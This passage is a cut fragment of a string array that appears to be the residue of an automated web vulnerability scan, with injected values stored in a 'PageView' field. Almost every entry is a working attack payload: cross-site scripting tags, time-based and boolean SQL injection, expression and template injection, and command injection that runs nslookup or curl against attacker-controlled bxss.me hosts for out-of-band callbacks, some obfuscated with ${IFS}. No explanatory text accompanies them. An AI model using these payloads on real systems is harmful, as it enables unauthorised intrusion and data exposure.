>wAkw(9733)\u003C\/ScRiPt>","PageView7wuBgiAt","PageView\"||sleep(27*1000)*utwivv||\"","PageView'||sleep(27*1000)*xcscru||'","PageView\"&&sleep(27*1000)*mcbyth&&\"","PageView'&&sleep(27*1000)*xeocsp&&'","cvmshy","expr 9000793253 - 968943","PageView&n958426=v964305","UG9BQUlmMHc=","${9999504+10000273}","\"+response.write(9648937*9543825)+\"","IArq4T7o","response.write(9648937*9543825)","'+response.write(9648937*9543825)+'","8xSWPReF: SCQztp0Z","\u0040\u004060WlK","PageView1DzhyddC'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'p8YZXMje'='","-1\" OR 5*5=25 or \"ZaRfSYxG\"=\"","PageViewU0Q4OcLE","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fIDR(9592)\u003C\/ScRiPt>","PageView9164328","'\"()&\u0025\u003Czzz>\u003CScRiPt >fIDR(9707)\u003C\/ScRiPt>","PageViewwwsDOSNG')) OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewhK5BYytq') OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewaZvSS0zZ' OR 711=(SELECT 711 FROM PG_SLEEP(15))--","PageView'||sleep(27*1000)*tuyhfy||'","PageView\"||sleep(27*1000)*kujarn||\"","PageView\"&&sleep(27*1000)*imqcyf&&\"","PageView'&&sleep(27*1000)*fqdetm&&'","PageView&n968747=v981221","expr 9000225819 - 933978","R1ZNQXlMNEQ=","${10000484+9999488}","\"+response.write(9252072*9513774)+\"","'+response.write(9252072*9513774)+'","response.write(9252072*9513774)","xXwbsYlT: BuRNL8d5","INexrHJR","'+'A'.concat(70-3).concat(22*4).concat(115).concat(67).concat(117).concat(81)+(require'socket'\nSocket.gethostbyname('hitwi'+'hrqqcurv4bb27.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(101).concat(80)+(require'socket'\nSocket.gethostbyname('hitgq'+'kcmxcdbod74e2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(75).concat(120).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitwy\"+\"fuareyjc5792b.bxss.me.\")[3].to_s)+\"",";(nslookup -q=cname hitaqhmfaelyjee5f6.bxss.me||curl hitaqhmfaelyjee5f6.bxss.me)|(nslookup -q=cname hitaqhmfaelyjee5f6.bxss.me||curl hitaqhmfaelyjee5f6.bxss.me)&(nslookup -q=cname hitaqhmfaelyjee5f6.bxss.me||curl hitaqhmfaelyjee5f6.bxss.me)","gethostbyname(lc('hitqt'.'hnxhydre569a0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(72).chr(119).chr(67)","\".gethostbyname(lc(\"hitml\".\"raxzymuka5efc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(118).chr(66).\"","'.gethostbyname(lc('hitld'.'jpneucywf7b18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(73).chr(99).chr(70).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitnnbqrpspyge79ed.bxss.me||curl${IFS}hitnnbqrpspyge79ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitdxuowpiziy511b7.bxss.me||curl${IFS}hitdxuowpiziy511b7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdxuowpiziy511b7.bxss.me||curl${IFS}hitdxuowpiziy511b7.bxss.me)&`'","`(nslookup -q=cname hitnlpdylksybd3b6a.bxss.me||curl hitnlpdylksybd3b6a.bxss.me)`","|(nslookup -q=cname hityefbhfobiv056cb.bxss.me||curl hityefbhfobiv056cb.bxss.me)","&(nslookup -q=cname hitraiflqbszde9d54.bxss.me||curl hitraiflqbszde9d54.bxss.me)&'\\\"`0&(nslookup -q=cname hitraiflqbszde9d54.bxss.me||curl hitraiflqbszde9d54.bxss.me)&`'","$(nslookup -q=cname hitcjdxvkceskfb0d9.bxss.me||curl hitcjdxvkceskfb0d9.bxss.me)","&nslookup -q=cname hitpkxqvrvpco17923.bxss.me&'\\\"`0&nslookup -q=cname hitpkxqvrvpco17923.bxss.me&`'","(nslookup -q=cname hitqhajjssrrs11dc0.bxss.me||curl hitqhajjssrrs11dc0.bxss.me))","|echo saejct$()\\ htakpx\\nz^xyu||a #' |echo saejct$()\\ htakpx\\nz^xyu||a #|\" |echo saejct$()\\ htakpx\\nz^xyu||a #","&echo dwqukm$()\\ bubqio\\nz^xyu||a #' &echo dwqukm$()\\ bubqio\\nz^xyu||a #|\" &echo dwqukm$()\\ bubqio\\nz^xyu||a #","echo rpfjsq$()\\ uzdmcd\\nz^xyu||a #' &echo rpfjsq$()\\ uzdmcd\\nz^xyu||a #|\" &echo rpfjsq$()\\ uzdmcd\\nz^xyu||a #","PageView3JFPfj3s')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewm7qLH2od') OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewFVlHOt5N' OR 741=(SELECT 741 FROM PG_SLEEP(15))--","\u0040\u0040wgxm0","PageViewH7xTV7M9'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(118).concat(88).concat(107).concat(85)+(require'socket'\nSocket.gethostbyname('hitxa'+'xvxeduuo0fda1.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(67).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitya'+'ccrjrtxv9663b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(118).concat(89).concat(103).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hithw\"+\"bvfksujcdee5d.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitxz'.'rphotbiz38607.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(65).chr(121).chr(86)","-1' OR 5*5=25 or 'IvhIXNFt'='","\".gethostbyname(lc(\"hittz\".\"yhrfhbqb4b541.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(81).chr(119).chr(68).\"","'.gethostbyname(lc('hitgn'.'haaxfmghdcf9a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(66).chr(121).chr(81).'","-1\" OR 5*5=25 or \"v0ICvHaS\"=\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitqbgltvjbnc5c040.bxss.me||curl${IFS}hitqbgltvjbnc5c040.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqbgltvjbnc5c040.bxss.me||curl${IFS}hitqbgltvjbnc5c040.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzdryfqyhkw207e0.bxss.me||curl${IFS}hitzdryfqyhkw207e0.bxss.me)","|(nslookup -q=cname hitubsxnbajuod1cb4.bxss.me||curl hitubsxnbajuod1cb4.bxss.me)","PageViewRFcDOJoE",";(nslookup -q=cname hitgkojuyrdhk8859f.bxss.me||curl hitgkojuyrdhk8859f.bxss.me)|(nslookup -q=cname hitgkojuyrdhk8859f.bxss.me||curl hitgkojuyrdhk8859f.bxss.me)&(nslookup -q=cname hitgkojuyrdhk8859f.bxss.me||curl hitgkojuyrdhk8859f.bxss.me)","`(nslookup -q=cname hitrwugldoaka57405.bxss.me||curl hitrwugldoaka57405.bxss.me)`","&(nslookup -q=cname hithzzrsevwfnc667f.bxss.me||curl hithzzrsevwfnc667f.bxss.me)&'\\\"`0&(nslookup -q=cname hithzzrsevwfnc667f.bxss.me||curl hithzzrsevwfnc667f.bxss.me)&`'","&nslookup -q=cname hitfnbehcqrkl72c8b.bxss.me&'\\\"`0&nslookup -q=cname hitfnbehcqrkl72c8b.bxss.me&`'","$(nslookup -q=cname hitglkmdebqan73e70.bxss.me||curl hitglkmdebqan73e70.bxss.me)","(nslookup -q=cname hitvsjfbgmnft31ea4.bxss.me||curl hitvsjfbgmnft31ea4.bxss.me))","|echo hcfedb$()\\ smnqgq\\nz^xyu||a #' |echo hcfedb$()\\ smnqgq\\nz^xyu||a #|\" |echo hcfedb$()\\ smnqgq\\nz^xyu||a #","&echo zpnwfm$()\\ atnkcb\\nz^xyu||a #' &echo zpnwfm$()\\ atnkcb\\nz^xyu||a #|\" &echo zpnwfm$()\\ atnkcb\\nz^xyu||a #","echo nzxdil$()\\ etdkqr\\nz^xyu||a #' &echo nzxdil$()\\ etdkqr\\nz^xyu||a #|\" &echo nzxdil$()\\ etdkqr\\nz^xyu||a #","PageView9716724","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ia1g(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ia1g(9545)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*ahefpg||'","PageView\"||sleep(27*1000)*clcfwj||\"","PageView'&&sleep(27*1000)*gimzvl&&'","PageView\"&&sleep(27*1000)*rptwdl&&\"","PageViewdp5RabcX')) OR 690=(SELECT 690 FROM PG_SLEEP(15))--","PageView1CvbiRAB') OR 728=(SELECT 728 FROM PG_SLEEP(15))--","PageViewj6dNZANA' OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageView&n953238=v969317","ajc2VWxPcXc=","expr 9000192215 - 926846","${9999032+9999131}","\"+response.write(9338501*9950447)+\"","'+response.write(9338501*9950447)+'","UXIUS6N8: HFmRce1W","response.write(9338501*9950447)","7HX8F3Cw","'A'.concat(70-3).concat(22*4).concat(102).concat(75).concat(121).concat(83)+(require'socket'\nSocket.gethostbyname('hites'+'rkfkrgkwa60c4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(88).concat(112).concat(67)+(require'socket'\nSocket.gethostbyname('hitfw'+'zwlwskrhb68ed.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(76).concat(121).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"xymftykzf997a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitgi'.'pnnpztwn377f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(87).chr(103).chr(82)","\".gethostbyname(lc(\"hitjq\".\"ltoxgafl71455.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(70).chr(113).chr(74).\"","'.gethostbyname(lc('hitvt'.'mvnuddfncd53f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(79).chr(108).chr(88).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqnkkfniexx67cbd.bxss.me||curl${IFS}hitqnkkfniexx67cbd.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitstcwndwaxwf6830.bxss.me||curl${IFS}hitstcwndwaxwf6830.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitstcwndwaxwf6830.bxss.me||curl${IFS}hitstcwndwaxwf6830.bxss.me)&`'","`(nslookup -q=cname hitfukaazjgxy8705b.bxss.me||curl hitfukaazjgxy8705b.bxss.me)`",";(nslookup -q=cname hitegzpjzapui1f617.bxss.me||curl hitegzpjzapui1f617.bxss.me)|(nslookup -q=cname hitegzpjzapui1f617.bxss.me||curl hitegzpjzapui1f617.bxss.me)&(nslookup -q=cname hitegzpjzapui1f617.bxss.me||curl hitegzpjzapui1f617.bxss.me)","|(nslookup -q=cname hitooiysdcjcp6bce3.bxss.me||curl hitooiysdcjcp6bce3.bxss.me)","&(nslookup -q=cname hitgbojmbjidd930a1.bxss.me||curl hitgbojmbjidd930a1.bxss.me)&'\\\"`0&(nslookup -q=cname hitgbojmbjidd930a1.bxss.me||curl hitgbojmbjidd930a1.bxss.me)&`'","&nslookup -q=cname hitoryippzdfl5b559.bxss.me&'\\\"`0&nslookup -q=cname hitoryippzdfl5b559.bxss.me&`'","$(nslookup -q=cname hitembrixmwws097f4.bxss.me||curl hitembrixmwws097f4.bxss.me)","(nslookup -q=cname hitunnvpkxwngc6b84.bxss.me||curl hitunnvpkxwngc6b84.bxss.me))","|echo ogejiy$()\\ nrdcde\\nz^xyu||a #' |echo ogejiy$()\\ nrdcde\\nz^xyu||a #|\" |echo ogejiy$()\\ nrdcde\\nz^xyu||a #","echo abuxti$()\\ avebjw\\nz^xyu||a #' &echo abuxti$()\\ avebjw\\nz^xyu||a #|\" &echo abuxti$()\\ avebjw\\nz^xyu||a #","&echo vnsolv$()\\ soiuel\\nz^xyu||a #' &echo vnsolv$()\\ soiuel\\nz^xyu||a #|\" &echo vnsolv$()\\ soiuel\\nz^xyu||a #","PageViewPHiaOl80')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageVieweAHNdt7j') OR 705=(SELECT 705 FROM PG_SLEEP(15))--","PageView3ceBOe6I' OR 954=(SELECT 954 FROM PG_SLEEP(15))--","\u0040\u0040rLrBW","PageViewacwy6ijV'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"pA7Dc5Ci\"=\"","-1' OR 5*5=25 or 'aaG8802s'='","PageViewt6ZcZTsW","'A'.concat(70-3).concat(22*4).concat(100).concat(76).concat(113).concat(74)+(require'socket'\nSocket.gethostbyname('hitde'+'sdbxnizl6fb08.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(72).concat(97).concat(89)+(require'socket'\nSocket.gethostbyname('hituh'+'nlyjvqod5b00d.bxss.me.')[3].to_s)+'","PageView9454145","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(71).concat(113).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitmw\"+\"vqmyuvpscb0d9.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xG9e(9261)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xG9e(9933)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvqnhfgfhns29ec2.bxss.me||curl${IFS}hitvqnhfgfhns29ec2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvqnhfgfhns29ec2.bxss.me||curl${IFS}hitvqnhfgfhns29ec2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmcevrwsrfc24ab9.bxss.me||curl${IFS}hitmcevrwsrfc24ab9.bxss.me)",";(nslookup -q=cname hitcklxqhcvoe6f11c.bxss.me||curl hitcklxqhcvoe6f11c.bxss.me)|(nslookup -q=cname hitcklxqhcvoe6f11c.bxss.me||curl hitcklxqhcvoe6f11c.bxss.me)&(nslookup -q=cname hitcklxqhcvoe6f11c.bxss.me||curl hitcklxqhcvoe6f11c.bxss.me)","gethostbyname(lc('hitdw'.'gnhtmcqpa012e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(90).chr(118).chr(82)","\".gethostbyname(lc(\"hitls\".\"niwwkzhsedfcd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(67).chr(121).chr(73).\"","'.gethostbyname(lc('hitdx'.'heuipded2153a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(119).chr(73).'","`(nslookup -q=cname hitntqavkwwzk78f65.bxss.me||curl hitntqavkwwzk78f65.bxss.me)`","|(nslookup -q=cname hitofenrsgbbl289a9.bxss.me||curl hitofenrsgbbl289a9.bxss.me)","&(nslookup -q=cname hitayjncxvvejd17bd.bxss.me||curl hitayjncxvvejd17bd.bxss.me)&'\\\"`0&(nslookup -q=cname hitayjncxvvejd17bd.bxss.me||curl hitayjncxvvejd17bd.bxss.me)&`'","&nslookup -q=cname hitugrxynzzuj9556f.bxss.me&'\\\"`0&nslookup -q=cname hitugrxynzzuj9556f.bxss.me&`'","$(nslookup -q=cname hitlqgxhcpxgua7c3e.bxss.me||curl hitlqgxhcpxgua7c3e.bxss.me)","PageView\"||sleep(27*1000)*gtcodf||\"","PageView'||sleep(27*1000)*hkcpoo||'","(nslookup -q=cname hithbzwufhfhy6a9e5.bxss.me||curl hithbzwufhfhy6a9e5.bxss.me))","PageView\"&&sleep(27*1000)*viceed&&\"","&echo haddae$()\\ bqnivw\\nz^xyu||a #' &echo haddae$()\\ bqnivw\\nz^xyu||a #|\" &echo haddae$()\\ bqnivw\\nz^xyu||a #","|echo wahxch$()\\ ybmjhb\\nz^xyu||a #' |echo wahxch$()\\ ybmjhb\\nz^xyu||a #|\" |echo wahxch$()\\ ybmjhb\\nz^xyu||a #","PageView'&&sleep(27*1000)*ltukqm&&'","echo cqbudj$()\\ qgnwpk\\nz^xyu||a #' &echo cqbudj$()\\ qgnwpk\\nz^xyu||a #|\" &echo cqbudj$()\\ qgnwpk\\nz^xyu||a #","ofcqdw","expr 9000849719 - 910432","PageView&n940414=v981453","V0l1VEpXNk4=","${9999486+9999374}","\"+response.write(9825393*9911213)+\"","response.write(9825393*9911213)","'+response.write(9825393*9911213)+'","ulCxhENt: Hw6HnMI7","feTV1aCl","\u0040\u0040l63nU","PageViewYV1T3d9T'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"y7z8MxbE\"=\"","-1' OR 5*5=25 or 'I4ngXebb'='","PageViewat6Sd0wB","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Vld(9087)\u003C\/ScRiPt>","PageView9680777","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Vld(9432)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*bdbvxl||\"","PageView'||sleep(27*1000)*njnfzh||'","PageView\"&&sleep(27*1000)*hgvnur&&\"","PageView'&&sleep(27*1000)*nlpzgx&&'","rworvi","PageView&n971785=v929778","TUE5WmtPYms=","${9999080+9999555}","expr 9000879855 - 974952","UW1a7Vav: rXuGpt8F","HpLa8eE4","response.write(9154069*9280255)","\"+response.write(9154069*9280255)+\"","'+response.write(9154069*9280255)+'","PageViewznVvmACq')) OR 389=(SELECT 389 FROM PG_SLEEP(15))--","PageViewWVU3xIWx') OR 410=(SELECT 410 FROM PG_SLEEP(15))--","PageViewQ3WbCylr' OR 25=(SELECT 25 FROM PG_SLEEP(15))--","\u0040\u0040wM3tZ","'A'.concat(70-3).concat(22*4).concat(117).concat(83).concat(98).concat(89)+(require'socket'\nSocket.gethostbyname('hitrz'+'gccogmob81dd4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(78).concat(109).concat(66)+(require'socket'\nSocket.gethostbyname('hitny'+'lqwsnjpe4ad7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(65).concat(119).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitzj\"+\"hwyhtbpmc03db.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitsj'.'ijxqhkuda5604.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(71).chr(111).chr(77)","\".gethostbyname(lc(\"hitgq\".\"cgqwgfna7e3c1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(76).chr(102).chr(81).\"","'.gethostbyname(lc('hitdo'.'gykjgjxaf569e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(73).chr(108).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitupycnnzzrib0084.bxss.me||curl${IFS}hitupycnnzzrib0084.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitupycnnzzrib0084.bxss.me||curl${IFS}hitupycnnzzrib0084.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitnzaedhwvlw26b88.bxss.me||curl${IFS}hitnzaedhwvlw26b88.bxss.me)",";(nslookup -q=cname hitzuyyexbpnk3055d.bxss.me||curl hitzuyyexbpnk3055d.bxss.me)|(nslookup -q=cname hitzuyyexbpnk3055d.bxss.me||curl hitzuyyexbpnk3055d.bxss.me)&(nslookup -q=cname hitzuyyexbpnk3055d.bxss.me||curl hitzuyyexbpnk3055d.bxss.me)","|(nslookup -q=cname hitbdijjhtqzk4c238.bxss.me||curl hitbdijjhtqzk4c238.bxss.me)","`(nslookup -q=cname hitkffymcqqhje0930.bxss.me||curl hitkffymcqqhje0930.bxss.me)`","&(nslookup -q=cname hitubympjpdka42a28.bxss.me||curl hitubympjpdka42a28.bxss.me)&'\\\"`0&(nslookup -q=cname hitubympjpdka42a28.bxss.me||curl hitubympjpdka42a28.bxss.me)&`'","&nslookup -q=cname hitocmwbztqjz28756.bxss.me&'\\\"`0&nslookup -q=cname hitocmwbztqjz28756.bxss.me&`'","$(nslookup -q=cname hitdmllwtygybd0345.bxss.me||curl hitdmllwtygybd0345.bxss.me)","(nslookup -q=cname hitkbeqqfmtkw360d8.bxss.me||curl hitkbeqqfmtkw360d8.bxss.me))","PageViewVtkw7I5p'; waitfor delay '0:0:3' --","|echo clqona$()\\ aditom\\nz^xyu||a #' |echo clqona$()\\ aditom\\nz^xyu||a #|\" |echo clqona$()\\ aditom\\nz^xyu||a #","&echo cbrdxt$()\\ ybyobc\\nz^xyu||a #' &echo cbrdxt$()\\ ybyobc\\nz^xyu||a #|\" &echo cbrdxt$()\\ ybyobc\\nz^xyu||a #","echo qwluxq$()\\ txuosv\\nz^xyu||a #' &echo qwluxq$()\\ txuosv\\nz^xyu||a #|\" &echo qwluxq$()\\ txuosv\\nz^xyu||a #","PageView8fd4gqce'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"LCyxlX0s\"=\"","-1' OR 5*5=25 or 'PULgp96X'='","PageView3mCWhOjr","PageView9350272","'\"()&\u0025\u003Czzz>\u003CScRiPt >Kfe4(9670)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Kfe4(9650)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*szotus||\"","PageView'||sleep(27*1000)*boveai||'","PageView'&&sleep(27*1000)*wnzenl&&'","PageView\"&&sleep(27*1000)*pysuds&&\"","PageViewbF9iHqrO')) OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageView1o4b23oF') OR 373=(SELECT 373 FROM PG_SLEEP(15))--","PageView8KUF8P3D' OR 453=(SELECT 453 FROM PG_SLEEP(15))--","PageView&n958505=v942991","bW12SWlGOUo=","expr 9000684827 - 927919","${10000050+9999563}","\"+response.write(9719904*9316345)+\"","'+response.write(9719904*9316345)+'","response.write(9719904*9316345)","HlEGUDMO: jpmdiz7H","mKVQufOa","'A'.concat(70-3).concat(22*4).concat(106).concat(69).concat(98).concat(67)+(require'socket'\nSocket.gethostbyname('hitbw'+'fbudkhvp0672e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(115).concat(79)+(require'socket'\nSocket.gethostbyname('hityt'+'pqntiagt40272.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(82).concat(115).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitob\"+\"jojyagxp4c077.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitxs'.'mvnhvrde550a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(76).chr(105).chr(87)","\".gethostbyname(lc(\"hitnx\".\"etikotlve7296.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(84).chr(117).chr(89).\"","'.gethostbyname(lc('hitux'.'ojyuujfo53646.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(103).chr(84).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxsrrcpjwnid8188.bxss.me||curl${IFS}hitxsrrcpjwnid8188.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkozllpluqt03681.bxss.me||curl${IFS}hitkozllpluqt03681.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkozllpluqt03681.bxss.me||curl${IFS}hitkozllpluqt03681.bxss.me)&`'",";(nslookup -q=cname hithfsnmetbwo060cb.bxss.me||curl hithfsnmetbwo060cb.bxss.me)|(nslookup -q=cname hithfsnmetbwo060cb.bxss.me||curl hithfsnmetbwo060cb.bxss.me)&(nslookup -q=cname hithfsnmetbwo060cb.bxss.me||curl hithfsnmetbwo060cb.bxss.me)","`(nslookup -q=cname hitarffjdtrlh1e1b9.bxss.me||curl hitarffjdtrlh1e1b9.bxss.me)`","|(nslookup -q=cname hithgdvefxous05ac5.bxss.me||curl hithgdvefxous05ac5.bxss.me)","&(nslookup -q=cname hitheicocheau0ca6a.bxss.me||curl hitheicocheau0ca6a.bxss.me)&'\\\"`0&(nslookup -q=cname hitheicocheau0ca6a.bxss.me||curl hitheicocheau0ca6a.bxss.me)&`'","&nslookup -q=cname hitvtgsuszscr55991.bxss.me&'\\\"`0&nslookup -q=cname hitvtgsuszscr55991.bxss.me&`'","$(nslookup -q=cname hitzsyjgqefswadf9a.bxss.me||curl hitzsyjgqefswadf9a.bxss.me)","(nslookup -q=cname hitnftpykrxem698ed.bxss.me||curl hitnftpykrxem698ed.bxss.me))","&echo guqznt$()\\ tnfett\\nz^xyu||a #' &echo guqznt$()\\ tnfett\\nz^xyu||a #|\" &echo guqznt$()\\ tnfett\\nz^xyu||a #","|echo obfuyp$()\\ yvmtce\\nz^xyu||a #' |echo obfuyp$()\\ yvmtce\\nz^xyu||a #|\" |echo obfuyp$()\\ yvmtce\\nz^xyu||a #","echo xvgkdc$()\\ wvlbsg\\nz^xyu||a #' &echo xvgkdc$()\\ wvlbsg\\nz^xyu||a #|\" &echo xvgkdc$()\\ wvlbsg\\nz^xyu||a #","PageView6S2FxfPm')) OR 126=(SELECT 126 FROM PG_SLEEP(15))--","PageViewRYxUUHis') OR 425=(SELECT 425 FROM PG_SLEEP(15))--","PageViewOKa0Rxde' OR 56=(SELECT 56 FROM PG_SLEEP(15))--","\u0040\u0040QcKSF","PageViewFKQAh1gQ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'cBYGQids'='","PageView9996085","-1\" OR 5*5=25 or \"qK1YOil4\"=\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JpnU(9987)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JpnU(9746)\u003C\/ScRiPt>","PageViewQRKJZdVu","PageView\"||sleep(27*1000)*uvifpz||\"","PageView'||sleep(27*1000)*itcwvs||'","PageView\"&&sleep(27*1000)*bgoasm&&\"","PageView'&&sleep(27*1000)*vujwht&&'","klsdqx^","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hittn'+'voivecnla30cc.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(69).concat(108).concat(76)+(require'socket'\nSocket.gethostbyname('hitqw'+'lhrjpootfc8e3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(86).concat(117).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitwj\"+\"kqowcuvq7df77.bxss.me.\")[3].to_s)+\"","PageView&n905016=v968953","aXZ4Y1ppNHE=","gethostbyname(lc('hitay'.'dtdnrcjy179b7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(80).chr(111).chr(72)","\".gethostbyname(lc(\"hitqt\".\"pxvjimjb69cff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(84).chr(121).chr(76).\"","'.gethostbyname(lc('hitth'.'xqghhdqo32af2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(73).chr(118).chr(87).'","${10000421+9999791}","expr 9000782618 - 963673","&(nslookup${IFS}-q${IFS}cname${IFS}hitxwbnzkuhkwab867.bxss.me||curl${IFS}hitxwbnzkuhkwab867.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxwbnzkuhkwab867.bxss.me||curl${IFS}hitxwbnzkuhkwab867.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittwuxwsgdym70004.bxss.me||curl${IFS}hittwuxwsgdym70004.bxss.me)",";(nslookup -q=cname hiteezopubfli3528f.bxss.me||curl hiteezopubfli3528f.bxss.me)|(nslookup -q=cname hiteezopubfli3528f.bxss.me||curl hiteezopubfli3528f.bxss.me)&(nslookup -q=cname hiteezopubfli3528f.bxss.me||curl hiteezopubfli3528f.bxss.me)","`(nslookup -q=cname hitkjicvonaye95066.bxss.me||curl hitkjicvonaye95066.bxss.me)`","&(nslookup -q=cname hitjeuiawmasd39d03.bxss.me||curl hitjeuiawmasd39d03.bxss.me)&'\\\"`0&(nslookup -q=cname hitjeuiawmasd39d03.bxss.me||curl hitjeuiawmasd39d03.bxss.me)&`'","|(nslookup -q=cname hitsugbnytlcn66e87.bxss.me||curl hitsugbnytlcn66e87.bxss.me)","$(nslookup -q=cname hitwdyalkusyg68271.bxss.me||curl hitwdyalkusyg68271.bxss.me)","&nslookup -q=cname hitpyttcbuthre0d72.bxss.me&'\\\"`0&nslookup -q=cname hitpyttcbuthre0d72.bxss.me&`'","(nslookup -q=cname hitxmptvvftyu70a37.bxss.me||curl hitxmptvvftyu70a37.bxss.me))","|echo szdfje$()\\ vsqszv\\nz^xyu||a #' |echo szdfje$()\\ vsqszv\\nz^xyu||a #|\" |echo szdfje$()\\ vsqszv\\nz^xyu||a #","&echo ovityy$()\\ rpafyq\\nz^xyu||a #' &echo ovityy$()\\ rpafyq\\nz^xyu||a #|\" &echo ovityy$()\\ rpafyq\\nz^xyu||a #","echo kkusay$()\\ jyqbgr\\nz^xyu||a #' &echo kkusay$()\\ jyqbgr\\nz^xyu||a #|\" &echo kkusay$()\\ jyqbgr\\nz^xyu||a #","\"+response.write(9905778*9476165)+\"","'+response.write(9905778*9476165)+'","response.write(9905778*9476165)","QMUtQnEs","O0ADay8T: 